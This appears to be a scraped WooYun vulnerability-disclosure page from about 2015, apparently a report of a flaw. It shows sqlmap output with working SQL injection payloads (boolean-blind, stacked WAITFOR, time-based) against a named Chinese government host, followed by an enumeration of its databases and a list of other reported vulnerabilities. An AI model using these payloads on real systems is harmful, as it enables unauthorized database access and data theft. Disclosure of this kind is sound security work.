 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cname (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: Cname=s';IF(3920=3920) SELECT 3920 ELSE DROP FUNCTION WCqM--&Ename=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Cname=s';WAITFOR DELAY '0:0:5'--&Ename=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: Cname=s' WAITFOR DELAY '0:0:5'--&Ename=
---
[12:13:05] [INFO] testing Microsoft SQL Server
[12:13:05] [INFO] confirming Microsoft SQL Server
[12:13:05] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[12:13:05] [INFO] fetching database names
[12:13:05] [INFO] fetching number of databases
[12:13:05] [INFO] resumed: 6
[12:13:05] [INFO] resumed: master
[12:13:05] [INFO] resumed: model
[12:13:05] [INFO] resumed: msdb
[12:13:05] [INFO] resumed: szy
[12:13:05] [INFO] resumed: tempdb
[12:13:05] [INFO] resumed: test
available databases [6]:
[*] master
[*] model
[*] msdb
[*] szy
[*] tempdb
[*] test
[12:13:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/sgry.jlsafety.gov.cn'
WooYun.org 加关注 16万
首页 厂商列表 白帽子 乌云榜 团队 漏洞列表 提交漏洞 乌云招聘 乌云集市
最新提交 (63)
漏洞名称
2015-11-02 Extmail存在任意命令执行漏洞 $$$
搜狗某内网存在Struts2命令执行（discuz!应用实例）
大波妹子正在逼近氧气官网可Getshell（含十六万妹子身材信息）
中国联通某重要站点任意密码重置（官方账号演示）
华帝股份某站SQL注入漏洞（百万用户信息）
2015-11-02 Discuz!另一处SSRF无须登陆无须条件
最新确认 (1248)
提交日期 漏洞名称
2015-11-02 赶集网主站SQL注入一枚
2015-10-30 爱康国宾某种可遍历用户订单信息并取消
2015-11-02 中兴通讯家庭网络某智能摄像头服务器Getshell (可导致数百万条用户云端视频、照片等隐私数
2015-10-31 华润双鹤由邮箱到集团内网漫游
2015-10-29 华润万家某处重要平台从一处文件遍历到Getshell（影响内网安全\侧漏一枚邮件账号密码）
2015-10-30 深圳市慢性病防治中心漏洞影响各种梅毒、艾滋等患者信息
最新公开 (33339)
提交日期 漏洞名称
www.wooyun.org